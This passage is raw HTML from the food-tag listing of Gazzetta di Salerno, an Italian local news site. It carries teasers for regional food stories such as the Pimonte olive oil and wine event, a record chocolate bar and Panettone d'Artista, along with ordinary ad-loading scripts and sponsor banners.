                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/olio-vino-cannellino-a-pimonte/"  rel="bookmark" class="td-image-wrap " title="Olio, vino &#038; cannellino a Pimonte" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/10/Pimonte-Olio-vino-cannellino-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/10/Pimonte-Olio-vino-cannellino-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/10/Pimonte-Olio-vino-cannellino-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Olio, vino &#038; cannellino a Pimonte" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/olio-vino-cannellino-a-pimonte/"  rel="bookmark" title="Olio, vino &#038; cannellino a Pimonte">Olio, vino &#038; cannellino a Pimonte</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-29T12:28:00+02:00" >29 Ottobre 2025</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/olio-vino-cannellino-a-pimonte/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/mcdonalds-job-tour-la-tappa-di-pagani/"  rel="bookmark" class="td-image-wrap " title="McDonald’s Job Tour, la tappa di Pagani" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/10/McDonalds_Job_Tour_Pagani_1-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/10/McDonalds_Job_Tour_Pagani_1-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/10/McDonalds_Job_Tour_Pagani_1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="McDonald’s Job Tour, la tappa di Pagani" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/mcdonalds-job-tour-la-tappa-di-pagani/"  rel="bookmark" title="McDonald’s Job Tour, la tappa di Pagani">McDonald’s Job Tour, la tappa di Pagani</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-24T09:31:50+02:00" >24 Ottobre 2025</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/mcdonalds-job-tour-la-tappa-di-pagani/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/viaggio-nel-vallo-di-diano-tappa-a-sassano/"  rel="bookmark" class="td-image-wrap " title="Viaggio nel Vallo di Diano, tappa a Sassano" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/10/LOCANDINA-EVENTO-1-2-NOVEMBRE-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/10/LOCANDINA-EVENTO-1-2-NOVEMBRE-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/10/LOCANDINA-EVENTO-1-2-NOVEMBRE-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Viaggio nel Vallo di Diano, tappa a Sassano" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/viaggio-nel-vallo-di-diano-tappa-a-sassano/"  rel="bookmark" title="Viaggio nel Vallo di Diano, tappa a Sassano">Viaggio nel Vallo di Diano, tappa a Sassano</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-23T11:50:48+02:00" >23 Ottobre 2025</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/viaggio-nel-vallo-di-diano-tappa-a-sassano/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/a-salerno-una-tavoletta-di-cioccolato-da-guinness/"  rel="bookmark" class="td-image-wrap " title="A Salerno una tavoletta di cioccolato da Guinness" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/10/BDOi_OOcWr9x-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/10/BDOi_OOcWr9x-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/10/BDOi_OOcWr9x-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="A Salerno una tavoletta di cioccolato da Guinness" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/a-salerno-una-tavoletta-di-cioccolato-da-guinness/"  rel="bookmark" title="A Salerno una tavoletta di cioccolato da Guinness">A Salerno una tavoletta di cioccolato da Guinness</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-22T11:39:14+02:00" >22 Ottobre 2025</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/a-salerno-una-tavoletta-di-cioccolato-da-guinness/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/torna-il-panettone-dartista-29-30-novembre-stazione-marittima/"  rel="bookmark" class="td-image-wrap " title="Torna il Panettone d&#8217;Artista, 29-30 novembre Stazione Marittima" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/10/Panettone-dArtista-Manifesto-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/10/Panettone-dArtista-Manifesto-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/10/Panettone-dArtista-Manifesto-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Torna il Panettone d&#8217;Artista, 29-30 novembre Stazione Marittima" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/torna-il-panettone-dartista-29-30-novembre-stazione-marittima/"  rel="bookmark" title="Torna il Panettone d&#8217;Artista, 29-30 novembre Stazione Marittima">Torna il Panettone d&#8217;Artista, 29-30 novembre Stazione Marittima</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-14T09:27:09+02:00" >14 Ottobre 2025</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/torna-il-panettone-dartista-29-30-novembre-stazione-marittima/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/mcdonalds-nuovo-ristorante-a-pagani/"  rel="bookmark" class="td-image-wrap " title="McDonald&#8217;s, nuovo ristorante a Pagani" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/11/McDonalds-Job-Tour_Tappa_Sala-Consilina-2-324x160.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/11/McDonalds-Job-Tour_Tappa_Sala-Consilina-2-324x160.jpeg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/11/McDonalds-Job-Tour_Tappa_Sala-Consilina-2-533x261.jpeg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="McDonald&#8217;s, nuovo ristorante a Pagani" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/mcdonalds-nuovo-ristorante-a-pagani/"  rel="bookmark" title="McDonald&#8217;s, nuovo ristorante a Pagani">McDonald&#8217;s, nuovo ristorante a Pagani</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-09T18:00:41+02:00" >9 Ottobre 2025</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/mcdonalds-nuovo-ristorante-a-pagani/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/caffe-trucillo-ancora-partner-dei-giovani-imprenditori/"  rel="bookmark" class="td-image-wrap " title="Caffè Trucillo ancora partner dei Giovani Imprenditori" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Trucillo-9-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Trucillo-9-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Trucillo-9-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Caffè Trucillo ancora partner dei Giovani Imprenditori" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/caffe-trucillo-ancora-partner-dei-giovani-imprenditori/"  rel="bookmark" title="Caffè Trucillo ancora partner dei Giovani Imprenditori">Caffè Trucillo ancora partner dei Giovani Imprenditori</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/pietropizzolla/">Pietro Pizzolla</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-27T09:51:57+02:00" >27 Settembre 2025</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/caffe-trucillo-ancora-partner-dei-giovani-imprenditori/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/la-linea-sottile-caffe-motta-contro-il-bullismo/"  rel="bookmark" class="td-image-wrap " title="La linea sottile, Caffè Motta contro il bullismo" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/09/luigi-Zeno-Caffe-Motta-324x160.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/09/luigi-Zeno-Caffe-Motta-324x160.jpeg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/09/luigi-Zeno-Caffe-Motta-533x261.jpeg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="La linea sottile, Caffè Motta contro il bullismo" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/la-linea-sottile-caffe-motta-contro-il-bullismo/"  rel="bookmark" title="La linea sottile, Caffè Motta contro il bullismo">La linea sottile, Caffè Motta contro il bullismo</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-24T14:19:15+02:00" >24 Settembre 2025</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/la-linea-sottile-caffe-motta-contro-il-bullismo/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lammaccata-premiata-da-gambero-rosso/"  rel="bookmark" class="td-image-wrap " title="L&#8217;Ammaccata premiata da Gambero Rosso" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/09/cristian-santomauro-guida-pizzerie-ditalia-gambero-rosso-324x160.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/09/cristian-santomauro-guida-pizzerie-ditalia-gambero-rosso-324x160.jpeg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/09/cristian-santomauro-guida-pizzerie-ditalia-gambero-rosso-533x261.jpeg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="L&#8217;Ammaccata premiata da Gambero Rosso" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lammaccata-premiata-da-gambero-rosso/"  rel="bookmark" title="L&#8217;Ammaccata premiata da Gambero Rosso">L&#8217;Ammaccata premiata da Gambero Rosso</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-23T10:10:41+02:00" >23 Settembre 2025</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/lammaccata-premiata-da-gambero-rosso/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.gazzettadisalerno.it/tag/food/page/2/" class="page" title="2">2</a><a href="https://www.gazzettadisalerno.it/tag/food/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://www.gazzettadisalerno.it/tag/food/page/31/" class="last" title="31">31</a><a href="https://www.gazzettadisalerno.it/tag/food/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Pagina 1 di 31</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_78 td_block_template_1 ">

<style>.tdi_78.td-a-rec{text-align:center}.tdi_78.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_78 .td-element-style{z-index:-1}.tdi_78.td-a-rec-img{text-align:left}.tdi_78.td-a-rec-img img{margin:0 auto 0 0}.tdi_78 .td_spot_img_all img,.tdi_78 .td_spot_img_tl img,.tdi_78 .td_spot_img_tp img,.tdi_78 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_78.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_80 td_block_template_1">
<style>.tdi_80.td-a-rec{text-align:center}.tdi_80.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_80 .td-element-style{z-index:-1}.tdi_80.td-a-rec-img{text-align:left}.tdi_80.td-a-rec-img img{margin:0 auto 0 0}.tdi_80 .td_spot_img_all img,.tdi_80 .td_spot_img_tl img,.tdi_80 .td_spot_img_tp img,.tdi_80 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_80.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">SPONSOR</span><a href="https://www.fglferramenta.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/FGL-banner-300x600-1.jpg" alt="FGL Ferramenta a Salerno è ferramenta professionale per edilizia, termoidraulica, utensileria e materiali per costruzioni"></a></p>
<a href="https://ideacasapiu.it"><img src="https://www.gazzettadellalombardia.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-300x600-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></p>
<a href="https://www.alessiamaiorino.com/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/alessia-maiorino-banner-300x600-1.jpg" alt="Studio di dermatologia e medicina estetica della dottoressa Alessia Maiorino a Salerno "></a></p>
<div class="td-all-devices"><a href="https://www.goldmetalfusion.com/sedi-e-contatti.html"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/04/GMF-SIDEBANNER-High-Quality.jpg" alt="Compro oro e argento usato, negozi Gold Metal Fusion a Salerno, Battipaglia, Nocera Superiore, Agropoli, Vallo della Lucania. Quotazioni dell'oro in tempo reale, pagamento in contanti immediato, oggetti inviati alla fusione."></a></p></div>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.fondazioneodcecsalerno.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Fondazione-commercialisti-banner-300x600-1.jpg" alt="Sito web ufficiale della Fondazione dei dottori commercialisti ed esperti contabili di Salerno"></a></p>
<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>

<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<div class="td-all-devices"><a href="https://www.juliano.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Juliano-banner-300x400-1.jpg" alt="Gioielleria Juliano a Salerno, scegli il regalo perfetto per te o per chi ami tra i gioielli di Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, gli orologi Philip Watch, Seiko"></a></br></div>
<div class="td-all-devices"><a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p></div>
<div class="td-all-devices"><a href="https://www.caliani.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Caliani-banner-300x400-1.jpg" alt="Caliani, atelier di abiti da sposa e sposo a Salerno ed Avellino, Jesus Peiro, Nicole Milano, Thomas Pina, Tombolini"></a></p></div>
<div class="td-all-devices"><a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p></div></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_81 td_block_template_1 ">

<style>.tdi_81.td-a-rec{text-align:center}.tdi_81.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_81 .td-element-style{z-index:-1}.tdi_81.td-a-rec-img{text-align:left}.tdi_81.td-a-rec-img img{margin:0 auto 0 0}.tdi_81 .td_spot_img_all img,.tdi_81 .td_spot_img_tl img,.tdi_81 .td_spot_img_tp img,.tdi_81 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_81.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadisalerno.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/07/Logo-Gazzette-Salerno-white-300x63.png" alt="" title=""  width="" height=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Salerno e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© Gazzetta di Salerno testata giornalistica registrata presso tribunale di Salerno N.12/2013 del 21/06/2013 
<br>
n. ROC 38315<br>
direttore: Alessandro Livrieri<br>
WhatsApp & mobile: 351.5646236<br>
email pubblicità: info@dueaconsulting.com<br>

<br><p><a href="https://www.gazzettadisalerno.it/privacy-cookie-policy/">Privacy policy</a></p>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1549">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:info@gazzettadisalerno.it">info@gazzettadisalerno.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_83 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83" ><script>var block_tdi_83 = new tdBlock();
block_tdi_83.id = "tdi_83";
